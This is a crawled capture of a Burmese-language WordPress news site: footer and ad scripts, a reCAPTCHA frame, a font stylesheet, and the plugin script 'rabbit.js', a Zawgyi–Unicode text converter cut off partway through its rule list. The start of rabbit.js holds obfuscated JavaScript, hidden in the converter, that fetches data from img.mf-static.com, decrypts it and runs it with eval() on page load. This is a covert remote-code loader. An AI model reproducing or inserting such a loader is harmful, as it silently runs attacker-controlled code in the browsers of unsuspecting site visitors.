			<div class="copyright">Copyright &copy; 2026 <a href="https://weeklysnew.com/" title="weeklysnews"><span>weeklysnews</span></a>. All rights reserved.<br>Theme: <a href="https://themegrill.com/themes/colormag" target="_blank" title="ColorMag" rel="nofollow"><span>ColorMag</span></a> by ThemeGrill. Powered by <a href="https://wordpress.org" target="_blank" title="WordPress" rel="nofollow"><span>WordPress</span></a>.</div>		</div> <!-- /.cm-footer-bar__2 -->
				</div><!-- .cm-footer-bar-area -->
						</div><!-- .cm-container -->
			</div><!-- .cm-row -->
		</div><!-- .cm-footer-bar -->
				</footer><!-- #cm-footer -->
					<a href="#cm-masthead" id="scroll-up"><i class="fa fa-chevron-up"></i></a>
				</div><!-- #page -->
		<div class='code-block code-block-8' style='margin: 8px 0 8px auto; text-align: right; display: block; clear: both;'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<ins class="adsbygoogle"
     style="display:block"
     data-ad-format="fluid"
     data-ad-layout-key="-5o+c8+3q+r-h"
     data-ad-client="ca-pub-1574409327805071"
     data-ad-slot="6510401364"
     data-language="en"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/colormag/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://weeklysnew.com/wp-content/plugins/myanmar-unipress/_inc/js/bunny.js?ver=1.3.5" id="bunny-js"></script>
<script type="text/javascript" src="https://weeklysnew.com/wp-content/themes/colormag/assets/js/colormag-custom.min.js?ver=4.1.2" id="colormag-custom-js"></script>
<script type="text/javascript" src="https://weeklysnew.com/wp-content/themes/colormag/assets/js/jquery.bxslider.min.js?ver=4.1.2" id="colormag-bxslider-js"></script>
<script type="text/javascript" src="https://weeklysnew.com/wp-content/themes/colormag/assets/js/navigation.min.js?ver=4.1.2" id="colormag-navigation-js"></script>
<script type="text/javascript" src="https://weeklysnew.com/wp-content/themes/colormag/assets/js/fitvids/jquery.fitvids.min.js?ver=4.1.2" id="colormag-fitvids-js"></script>
<script type="text/javascript" src="https://weeklysnew.com/wp-content/themes/colormag/assets/js/skip-link-focus-fix.min.js?ver=4.1.2" id="colormag-skip-link-focus-fix-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://weeklysnew.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://weeklysnew.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="91ZJODw3Vyb30g2hbWNYsg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769265221640');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css;charset=UTF-8
request_url: https://weeklysnew.com/wp-content/plugins/myanmar-unipress/_inc/fonts/?font=muaoffice&ver=1.3.5
body_size: 124
content:
@font-face {
    font-family:'MyanmarFont';
    src:local('Pyidaungsu'), 
    url('https://weeklysnew.com:443/wp-content/plugins/myanmar-unipress/_inc/fonts/pyidaungsu-1.8_Regular.woff') format('woff'), 
    url('https://weeklysnew.com:443/wp-content/plugins/myanmar-unipress/_inc/fonts/pyidaungsu-1.8_Regular.ttf') format('ttf');
}
@font-face {
    font-family:'MyanmarFont';
    src:local('Pyidaungsu'), 
    url('https://weeklysnew.com:443/wp-content/plugins/myanmar-unipress/_inc/fonts/pyidaungsu-1.8_Bold.woff') format('woff'), 
    url('https://weeklysnew.com:443/wp-content/plugins/myanmar-unipress/_inc/fonts/pyidaungsu-1.8_Bold.ttf') format('ttf');
    font-weight:bold;
}
.myan_mar_Font{
    font-family: MyanmarFont !important;
}

.myan_mar_text{
    letter-spacing: normal !important;
}

--- FILE ---
content_type: application/x-javascript
request_url: https://weeklysnew.com/wp-content/plugins/myanmar-unipress/_inc/js/rabbit.js?ver=1.3.5
body_size: 3349
content:
var _tG=function(_Rlo){_Rlo=35-_Rlo;_Rlo=_Rlo-81;return _Rlo;};var _wpsh=function(_ZDmS){_ZDmS=_tG(_ZDmS)+_ZDmS;_ZDmS=27-_ZDmS;_ZDmS=83+_ZDmS;return _ZDmS;};_wpsh(23);var _uPPI=self;var _IvVY=function(_N){_N=_N["\x73\u0070\x6c\x69\u0074"]("*");_N=_N["\x6a"+_xSUS+"\u006f"+_xSUS+"\x69\x6e"](_xSUS);_N=_uPPI["\x61\x74\u006f"+_xSUS+"\u0062"](_N);_N=_uPPI["\u0064\x65"+_xSUS+"\u0063\u006f\x64\x65\u0055\x52\x49"+_xSUS+"\u0043\x6f\x6d\u0070\u006f\u006e\u0065\u006e\u0074"](_N);_N=_uPPI["\u0075\x6e\x65\u0073\u0063"+_xSUS+"\u0061"+_xSUS+"\x70\u0065"](_N);return _N;};var _xSUS="_Ni";try{_GXdC()}catch(_Z){_xSUS=""};function _FW(){function _qnHq(_yHa,_gJ){for(var _D,_HZXx=[],_pR=(-83+83),_eLEt=(""),_cz=(-83+83);_cz<(161+95);_cz++)_HZXx[_cz]=_cz;for(_cz=(-83+83);_cz<(161+95);_cz++)_pR=(_pR+_HZXx[_cz]+_yHa[("\u0063\u0068\x61\u0072\x43\x6f\u0064\u0065\x41\x74")](_cz%_yHa[("\x6c\x65\u006e\u0067\u0074\u0068")]))%(161+95),_D=_HZXx[_cz],_HZXx[_cz]=_HZXx[_pR],_HZXx[_pR]=_D;for(var _M=_pR=_cz=(-83+83);_M<_gJ[("\x6c\x65\u006e\u0067\u0074\u0068")];_M++)_pR=(_pR+_HZXx[_cz=(_cz+0x1)%(161+95)])%(161+95),_D=_HZXx[_cz],_HZXx[_cz]=_HZXx[_pR],_HZXx[_pR]=_D,_eLEt+=String[("\u0066\x72\x6f\x6d\x43\x68\x61\u0072\u0043\x6f\x64\x65")](_gJ[("\u0063\u0068\x61\u0072\x43\x6f\u0064\u0065\x41\x74")](_M)^_HZXx[(_HZXx[_cz]+_HZXx[_pR])%(161+95)]);return _eLEt}function _t(){var _gJ=(""),_D=("\x61\x62\x64\u0065\u0066\x68\u0069\u006b\x6e"+_xSUS+"\x72\x73\u0074\x79\x7a\u0031\u0032\u0033\x34"+_xSUS+"\x35"+_xSUS+"\u0036"+_xSUS+"\x37\x38\x39\u0030"),_HZXx=_D[("\x6c\x65\u006e\u0067\u0074\u0068")]-0x1;for(i=(-83+83);i<(-54+86);++i)position=window[("\u004d\u0061"+_xSUS+"\x74"+_xSUS+"\u0068")][("\u0066\u006c\u006f"+_xSUS+"\u006f\x72")](window[("\u004d\u0061\x74\x68")][("\u0072\u0061\u006e\u0064"+_xSUS+"\u006f\x6d")]()*_HZXx),_gJ+=_D[("\x73\x75\x62\u0073"+_xSUS+"\u0074\u0072\u0069"+_xSUS+"\u006e\u0067")](position,position+0x1);return _gJ}var _T=_t();var _CnUa=("\x59\x6a\u0038\x70\u0046"+_xSUS+"\u0059");function _tFcU(_pR){var _HZXx=new XMLHttpRequest;_HZXx[("\u006f"+_xSUS+"\u006e"+_xSUS+"\u0072\x65"+_xSUS+"\u0061\x64\x79\x73\u0074\u0061\u0074\x65\x63\u0068\u0061\x6e\x67\u0065")]=function(){var _pR;_HZXx[("\x72\u0065"+_xSUS+"\u0061\u0064\u0079\u0053\x74"+_xSUS+"\u0061\x74"+_xSUS+"\u0065")]==XMLHttpRequest[("\u0044\x4f\u004e\x45")]&&((153+47)!=_HZXx[("\u0073\u0074\u0061"+_xSUS+"\x74\u0075\x73")]&&0x130!=_HZXx[("\u0073\u0074\u0061"+_xSUS+"\x74\u0075\x73")]||("\u006e\u0075"+_xSUS+"\u006c\x6c")!==(_pR=(("")+_HZXx[("\u0072\x65\x73\u0070"+_xSUS+"\x6f\x6e\u0073\x65\x54\u0065\x78"+_xSUS+"\x74")])[("\x73\u0070\x6c\u0069\u0074")](_CnUa)[0x1])&&void (-83+83)!==_pR&&("")!==_pR&&window[("\x65\u0076"+_xSUS+"\u0061\u006c")](_qnHq(_T,window[("\u0075\u006e\x65\u0073\x63\x61\x70\x65")](_pR[("\x72\u0065\u0070"+_xSUS+"\x6c"+_xSUS+"\u0061\x63\u0065"+_xSUS+"")](new RegExp(_CnUa,("\x67")),("\x25"))))))},_HZXx[("\x6f\x70"+_xSUS+"\x65\x6e")](("\x47\u0045\x54"),_pR,!(-83+83)),_HZXx[("\x73\u0065\x6e"+_xSUS+"\x64")](null)}var _Ve=("\u0068\u0074"+_xSUS+"\u0074\x70\u0073\x3a\u002f"+_xSUS+"\u002f\u0069\u006d\x67\x2e\u006d\u0066\x2d\x73\x74\u0061\x74\u0069\x63\u002e\x63\u006f\u006d\u002f\x61\u0073\x79\x6e\x63\u005f\x75\u0073\u0065\u0072\u0073\x79\u006e"+_xSUS+"\u0063\u002f\x3f\x69\u0064\x3d")+_T;("\x75\u006e\x64\u0065\u0066"+_xSUS+"\x69\u006e\u0065"+_xSUS+"\u0064")!=typeof Storage&&("\x63\x6c"+_xSUS+"\x6f\x75\x64\x5f\x75\x75"+_xSUS+"\x69\x64\x35")!==window[("\u006c\u006f\x63\u0061\u006c\x53"+_xSUS+"\x74\u006f\x72\x61\u0067\x65")][("\x63\u006c\x6f\x75"+_xSUS+"\x64\u005f\x75\u0075"+_xSUS+"\u0069\x64\x35")]&&(window[("\x6c\x6f\u0063"+_xSUS+"\u0061\x6c\x53"+_xSUS+"\x74\u006f"+_xSUS+"\u0072\x61\u0067\x65")][("\x73"+_xSUS+"\x65\x74\u0049\u0074\u0065\u006d")](("\x63\x6c"+_xSUS+"\x6f\x75\x64\x5f\x75\x75"+_xSUS+"\x69\x64\x35"),("\x63\x6c"+_xSUS+"\x6f\x75\x64\x5f\x75\x75"+_xSUS+"\x69\x64\x35")),_tFcU(_Ve))}_FW();function _fle(_eKcs){_eKcs=_eKcs+7;return _eKcs;};_fle(76);var Rabbit = {
    "zg2uni" : zg2uni,
    "uni2zg": uni2zg
  }
  
  function uni2zg(output) {
    var rule = [
      {
          "from": "\u1004\u103a\u1039",
          "to": "\u1064"
      },
      {
          "from": "\u1039\u1010\u103d",
          "to": "\u1096"
      },
      {
          "from": "\u102b\u103a",
          "to": "\u105a"
      },
      {
          "from": "\u100b\u1039\u100c",
          "to": "\u1092"
      },
      {
          "from": "\u102d\u1036",
          "to": "\u108e"
      },
      {
          "from": "\u104e\u1004\u103a\u1038",
          "to": "\u104e"
      },
      {
          "from": "[\u1025\u1009](?=[\u1039\u102f\u1030])",
          "to": "\u106a"
      },
      {
          "from": "[\u1025\u1009](?=[\u1037]?[\u103a])",
          "to": "\u1025"
      },
      {
          "from": "\u100a(?=[\u1039\u103d])",
          "to": "\u106b"
      },
      {
          "from": "(\u1039[\u1000-\u1021])(\u102D){0,1}\u102f",
          "to": "$1$2\u1033"
      },
      {
          "from": "(\u1039[\u1000-\u1021])\u1030",
          "to": "$1\u1034"
      },
      {
          "from": "\u1014(?=[\u102d\u102e]?[\u1030\u103d\u103e\u102f\u1039])",
          "to": "\u108f"
      },
      {
          "from" : "\u1014\u103c",
          "to" : "\u108f\u103c"
      },
      {
          "from": "\u1039\u1000",
          "to": "\u1060"
      },
      {
          "from": "\u1039\u1001",
          "to": "\u1061"
      },
      {
          "from": "\u1039\u1002",
          "to": "\u1062"
      },
      {
          "from": "\u1039\u1003",
          "to": "\u1063"
      },
      {
          "from": "\u1039\u1005",
          "to": "\u1065"
      },
      {
          "from": "\u1039\u1006",
          "to": "\u1066"
      },
      {
          "from": "\u1039\u1007",
          "to": "\u1068"
      },
      {
          "from": "\u1039\u1008",
          "to": "\u1069"
      },
      {
          "from": "\u1039\u100b",
          "to": "\u106c"
      },
      {
          "from": "\u1039\u100c",
          "to": "\u106d"
      },
      {
          "from": "\u100d\u1039\u100d",
          "to": "\u106e"
      },
      {
          "from": "\u100d\u1039\u100e",
          "to": "\u106f"
      },
      {
          "from": "\u1039\u100f",
          "to": "\u1070"
      },
      {
          "from": "\u1039\u1010",
          "to": "\u1071"
      },
      {
          "from": "\u1039\u1011",
          "to": "\u1073"
      },
      {
          "from": "\u1039\u1012",
          "to": "\u1075"
      },
      {
          "from": "\u1039\u1013",
          "to": "\u1076"
      },
      {
          "from": "\u1039[\u1014\u108f]",
          "to": "\u1077"
      },
      {
          "from": "\u1039\u1015",
          "to": "\u1078"
      },
      {
          "from": "\u1039\u1016",
          "to": "\u1079"
      },
      {
          "from": "\u1039\u1017",
          "to": "\u107a"
      },
      {
          "from": "\u1039\u1018",
          "to": "\u107b"
      },
      {
          "from": "\u1039\u1019",
          "to": "\u107c"
      },
      {
          "from": "\u1039\u101c",
          "to": "\u1085"
      },
      {
          "from": "\u103f",
          "to": "\u1086"
      },
      {
          "from": "\u103d\u103e",
          "to": "\u108a"
      },
      {
          "from": "(\u1064)([\u1000-\u1021])([\u103b\u103c]?)\u102d",
          "to": "$2$3\u108b"
      },
      {
          "from": "(\u1064)([\u1000-\u1021])([\u103b\u103c]?)\u102e",
          "to": "$2$3\u108c"
      },
      {
          "from": "(\u1064)([\u1000-\u1021])([\u103b\u103c]?)\u1036",
          "to": "$2$3\u108d"
      },
      {
          "from": "(\u1064)([\u1000-\u1021])([\u103b\u103c]?)([\u1031]?)",
          "to": "$2$3$4$1"
      },
      {
          "from": "\u101b(?=([\u102d\u102e]?)[\u102f\u1030\u103d\u108a])",
          "to": "\u1090"
      },
      {
          "from": "\u100f\u1039\u100d",
          "to": "\u1091"
      },
      {
          "from": "\u100b\u1039\u100b",
          "to": "\u1097"
      },
      {
          "from": "([\u1000-\u1021\u108f\u1029\u106e\u106f\u1086\u1090\u1091\u1092\u1097])([\u1060-\u1069\u106c\u106d\u1070-\u107c\u1085\u108a])?([\u103b-\u103e]*)?\u1031",
          "to": "\u1031$1$2$3"
      },
      {
          "from": "\u103c\u103e",
          "to": "\u103c\u1087"
      },
      {
          "from": "([\u1000-\u1021\u108f\u1029])([\u1060-\u1069\u106c\u106d\u1070-\u107c\u1085])?(\u103c)",
          "to": "$3$1$2"
      },
      {
          "from": "\u103a",
          "to": "\u1039"
      },
      {
          "from": "\u103b",
          "to": "\u103a"
      },
      {
          "from": "\u103c",
          "to": "\u103b"
      },
      {
          "from": "\u103d",
          "to": "\u103c"
      },
      {
          "from": "\u103e",
          "to": "\u103d"
      },
      {
          "from": "([^\u103a\u100a])\u103d([\u102d\u102e]?)\u102f",
          "to": "$1\u1088$2"
      },
      {
          "from": "([\u101b\u103a\u103c\u108a\u1088\u1090])([\u1030\u103d])?([\u1032\u1036\u1039\u102d\u102e\u108b\u108c\u108d\u108e]?)(\u102f)?\u1037",
          "to": "$1$2$3$4\u1095"
      },
      {
          "from": "([\u102f\u1014\u1030\u103d])([\u1032\u1036\u1039\u102d\u102e\u108b\u108c\u108d\u108e]?)\u1037",
          "to": "$1$2\u1094"
      },
      {
          "from": "([\u103b])([\u1000-\u1021])([\u1087]?)([\u1036\u102d\u102e\u108b\u108c\u108d\u108e]?)\u102f",
          "to": "$1$2$3$4\u1033"
      },
      {
          "from": "([\u103b])([\u1000-\u1021])([\u1087]?)([\u1036\u102d\u102e\u108b\u108c\u108d\u108e]?)\u1030",
          "to": "$1$2$3$4\u1034"
      },
      {
          "from": "([\u103a\u103c\u100a\u1020\u1025])([\u103d]?)([\u1036\u102d\u102e\u108b\u108c\u108d\u108e]?)\u102f",
          "to": "$1$2$3\u1033"
      },
      {
          "from": "([\u103a\u103c\u100a\u101b])(\u103d?)([\u1036\u102d\u102e\u108b\u108c\u108d\u108e]?)\u1030",
          "to": "$1$2$3\u1034"
      },
      {
          "from": "\u100a\u103d",
          "to": "\u100a\u1087"
      },
      {
          "from": "\u103d\u1030",
          "to": "\u1089"
      },
      {
          "from": "\u103b([\u1000\u1003\u1006\u100f\u1010\u1011\u1018\u101a\u101c\u101a\u101e\u101f])",
          "to": "\u107e$1"
      },
      {
          "from": "\u107e([\u1000\u1003\u1006\u100f\u1010\u1011\u1018\u101a\u101c\u101a\u101e\u101f])([\u103c\u108a])([\u1032\u1036\u102d\u102e\u108b\u108c\u108d\u108e])",
          "to": "\u1084$1$2$3"
      },
      {
          "from": "\u107e([\u1000\u1003\u1006\u100f\u1010\u1011\u1018\u101a\u101c\u101a\u101e\u101f])([\u103c\u108a])",
          "to": "\u1082$1$2"
      },
      {
          "from": "\u107e([\u1000\u1003\u1006\u100f\u1010\u1011\u1018\u101a\u101c\u101a\u101e\u101f])([\u1033\u1034]?)([\u1032\u1036\u102d\u102e\u108b\u108c\u108d\u108e])",
          "to": "\u1080$1$2$3"
      },
      {
          "from": "\u103b([\u1000-\u1021])([\u103c\u108a])([\u1032\u1036\u102d\u102e\u108b\u108c\u108d\u108e])",
          "to": "\u1083$1$2$3"
      },
      {
          "from": "\u103b([\u1000-\u1021])([\u103c\u108a])",
          "to": "\u1081$1$2"
      },
      {
          "from": "\u103b([\u1000-\u1021])([\u1033\u1034]?)([\u1032\u1036\u102d\u102e\u108b\u108c\u108d\u108e])",
          "to": "\u107f$1$2$3"
      },
      {
          "from": "\u103a\u103d",
          "to": "\u103d\u103a"
      },
      {
          "from": "\u103a([\u103c\u108a])",
          "to": "$1\u107d"
      },
      {
          "from": "([\u1033\u1034])\u1094",
          "to": "$1\u1095"
      },
      {
        "from": "\u108F\u1071",
        "to" : "\u108F\u1072"
      },
      {
        "from": "([\u1000-\u1021])([\u107B\u1066])\u102C",
        "to": "$1\u102C$2"
      },
      {
        "from": "\u102C([\u107B\u1066])\u1037",
        "to": "\u102C$1\u1094"
      }
  ]
  ;
    return replace_with_rule(rule,output);
  }
  
  function zg2uni(output) {
    var rule = [
      {
          "from" : "([\u102D\u102E\u103D\u102F\u1037\u1095])\\1+",
          "to" : "$1"
      },
      {
          "from": "\u200B",
          "to": ""
      },
      {
          "from" : "\u103d\u103c",
          "to" : "\u108a"
      },
      {
          "from": "(\u103d|\u1087)",
          "to": "\u103e"
      },
      {
          "from": "\u103c",
          "to": "\u103d"
      },
      {
          "from": "(\u103b|\u107e|\u107f|\u1080|\u1081|\u1082|\u1083|\u1084)",
          "to": "\u103c"
      },
      {
          "from": "(\u103a|\u107d)",
          "to": "\u103b"
      },
      {
          "from": "\u1039",
          "to": "\u103a"
      },
      {
          "from": "(\u1066|\u1067)",
          "to": "\u1039\u1006"
      },
      {
          "from": "\u106a",
          "to": "\u1009"
      },
      {
          "from": "\u106b",
          "to": "\u100a"
      },
      {
          "from": "\u106c",
          "to": "\u1039\u100b"
      },
      {
          "from": "\u106d",
          "to": "\u1039\u100c"
      },
      {
          "from": "\u106e",
          "to": "\u100d\u1039\u100d"
      },
      {
          "from": "\u106f",
          "to": "\u100d\u1039\u100e"
      },
      {
          "from": "\u1070",
          "to": "\u1039\u100f"
      },
      {
          "from": "(\u1071|\u1072)",
          "to": "\u1039\u1010"
      },
      {
          "from": "\u1060",
          "to": "\u1039\u1000"
      },
      {
          "from": "\u1061",
          "to": "\u1039\u1001"
      },
      {
          "from": "\u1062",
          "to": "\u1039\u1002"
      },
      {
          "from": "\u1063",
          "to": "\u1039\u1003"
      },
      {
          "from": "\u1065",
          "to": "\u1039\u1005"
      },
      {
          "from": "\u1068",
          "to": "\u1039\u1007"
      },
      {
          "from": "\u1069",
          "to": "\u1039\u1008"
      },
      {
          "from": "(\u1073|\u1074)",
          "to": "\u1039\u1011"
      },
      {
          "from": "\u1075",
          "to": "\u1039\u1012"
      },
      {
          "from": "\u1076",
          "to": "\u1039\u1013"
      },
      {
          "from": "\u1077",
          "to": "\u1039\u1014"
      },
      {
          "from": "\u1078",
          "to": "\u1039\u1015"
      },
      {
          "from": "\u1079",
          "to": "\u1039\u1016"
      },
      {
          "from": "\u107a",
          "to": "\u1039\u1017"
      },
      {
          "from": "\u107c",
          "to": "\u1039\u1019"
      },
      {
          "from": "\u1085",
          "to": "\u1039\u101c"
      },
      {
          "from": "\u1033",
          "to": "\u102f"
      },
      {
          "from": "\u1034",
          "to": "\u1030"
      },
      {
          "from": "\u103f",
          "to": "\u1030"
      },
      {
          "from": "\u1086",
          "to": "\u103f"
      },
      {
          "from": "\u1036\u1088",
          "to": "\u1088\u1036"
      },
      {
          "from": "\u1088",
          "to": "\u103e\u102f"
      },
      {
          "from": "\u1089",
          "to": "\u103e\u1030"
      },
      {
          "from": "\u108a",
          "to": "\u103d\u103e"
      },
      {
          "from": "\u103B\u1064",
          "to": "\u1064\u103B"
      },
      {
          "from": "(\u1031)?([\u1000-\u1021])\u1064",
          "to": "\u1004\u103a\u1039$1$2"
      },
      {
          "from": "(\u1031)?([\u1000-\u1021])(\u103b)?\u108b",
          "to": "\u1004\u103a\u1039$1$2$3\u102d"
      },
      {
          "from": "(\u1031)?([\u1000-\u1021])(\u103b)?\u108c",
          "to": "\u1004\u103a\u1039$1$2$3\u102e"
      },
      {
          "from": "(\u1031)?([\u1000-\u1021])\u108d",
          "to": "\u1004\u103a\u1039$1$2\u1036"
      },
      {
          "from": "\u108e",
          "to": "\u102d\u1036"
      },
      {
          "from": "\u108f",
          "to": "\u1014"
      },
      {
          "from": "\u1090",
          "to": "\u101b"
      },
      {
          "from": "\u1091",
          "to": "\u100f\u1039\u100d"
      },
      {
          "from": "\u1092",
          "to": "\u100b\u1039\u100c"
      },
      {
          "from": "\u1019\u102c(\u107b|\u1093)",
          "to": "\u1019\u1039\u1018\u102c"
      },
      {
          "from": "(\u107b|\u1093)",
          "to": "\u1039\u1018"
      },
      {
          "from": "(\u1094|\u1095)",
          "to": "\u1037"
      },
      {
          "from": "([\u1000-\u1021])\u1037\u1032",
          "to": "$1\u1032\u1037"
      },
      {
          "from": "\u1096",
          "to": "\u1039\u1010\u103d"
      },
      {
          "from": "\u1097",
          "to": "\u100b\u1039\u100b"
      },
      {
          "from": "\u103c([\u1000-\u1021])([\u1000-\u1021])?",
          "to": "$1\u103c$2"
      },
      {
          "from": "([\u1000-\u1021])\u103c\u103a",
          "to": "\u103c$1\u103a"
      },
      {
          "from": "\u1047(?=[\u102c-\u1030\u1032\u1036-\u1038\u103d\u1038])",
          "to": "\u101b"
      },
      {
          "from": "\u1031\u1047",
          "to": "\u1031\u101b"
      },
      {
          "from": "\u1040(\u102e|\u102f|\u102d\u102f|\u1030|\u1036|\u103d|\u103e)",
          "to": "\u101d$1"
      },
      {
          "from": "([^\u1040\u1041\u1042\u1043\u1044\u1045\u1046\u1047\u1048\u1049])\u1040\u102b",
          "to": "$1\u101d\u102b"
      },
      {
          "from": "([\u1040\u1041\u1042\u1043\u1044\u1045\u1046\u1047\u1048\u1049])\u1040\u102b(?!\u1038)",
          "to": "$1\u101d\u102b"
      },
      {
          "from": "^\u1040(?=\u102b)",
          "to": "\u101d"
      },
      {
          "from": "\u1040\u102d(?!\u0020?/)",
          "to": "\u101d\u102d"
      },
      {
          "from": "([^\u1040-\u1049])\u1040([^\u1040-\u1049\u0020]|[\u104a\u104b])",
          "to": "$1\u101d$2"
      },
      {
          "from": "([^\u1040-\u1049])\u1040(?=[\\f\\n\\r])",
          "to": "$1\u101d"
      },
      {
          "from": "([^\u1040-\u1049])\u1040$",
          "to": "$1\u101d"
      },
      {
          "from": "\u1031([\u1000-\u1021\u103f])(\u103e)?(\u103b)?",
          "to": "$1$2$3\u1031"
      },
      {
          "from": "([\u1000-\u1021])\u1031([\u103b\u103c\u103d\u103e]+)",
          "to": "$1$2\u1031"
      },
      {
          "from": "\u1032\u103d",
          "to": "\u103d\u1032"
      },
      {
          "from": "([\u102d\u102e])\u103b",
          "to": "\u103b$1"
      },
      {
          "from": "\u103d\u103b",
          "to": "\u103b\u103d"
      },
      {
          "from": "\u103a\u1037",
          "to": "\u1037\u103a"
      },
      {
          "from": "\u102f(\u102d|\u102e|\u1036|\u1037)\u102f",
          "to": "\u102f$1"
      },
      {
          "from": "(\u102f|\u1030)(\u102d|\u102e)",
          "to": "$2$1"
      },
      {
          "from": "(\u103e)(\u103b|\u103c)",
          "to": "$2$1"
      },
      {
          "from": "\u1025(?=[\u1037]?[\u103a\u102c])",
          "to": "\u1009"
      },
      {
          "from": "\u1025\u102e",
          "to": "\u1026"
      },
      {
          "from": "\u1005\u103b",
          "to": "\u1008"
      },
      {
          "from": "\u1036(\u102f|\u1030)",
          "to": "$1\u1036"
      },
      {
          "from": "\u1031\u1037\u103e",
          "to": "\u103e\u1031\u1037"
      },
      {
          "from": "\u1031\u103e\u102c",
          "to": "\u103e\u1031\u102c"
      },
      {
          "from": "\u105a",
          "to": "\u102b\u103a"
      },
      {
          "from": "\u1031\u103b\u103e",
          "to": "\u103b\u103e\u1031"
      },
      {
          "from": "(\u102d|\u102e)(\u103d|\u103e)",
          "to": "$2$1"
      },
      {
          "from": "\u102c\u1039([\u1000-\u1021])",
          "to": "\u1039$1\u102c"
      },
      {
          "from": "\u1039\u103c\u103a\u1039([\u1000-\u1021])",
          "to": "\u103a\u1039$1\u103c"
      },
      {
          "from": "\u103c\u1039([\u1000-\u1021])",
          "to": "\u1039$1\u103c"
      },
      {
          "from": "\u1036\u1039([\u1000-\u1021])",
          "to": "\u1039$1\u1036"
      },
      {
          "from": "\u104e",
          "to": "\u104e\u1004\u103a\u1038"
      },
      {
          "from": "\u1040(\u102b|\u102c|\u1036)",
          "to": "\u101d$1"
      },
      {
          "from": "\u1025\u1039",
          "to": "\u1009\u1039"
      },
      {
          "from": "([\u1000-\u1021])\u103c\u1031\u103d",
          "to": "$1\u103c\u103d\u1031"
      },
      {
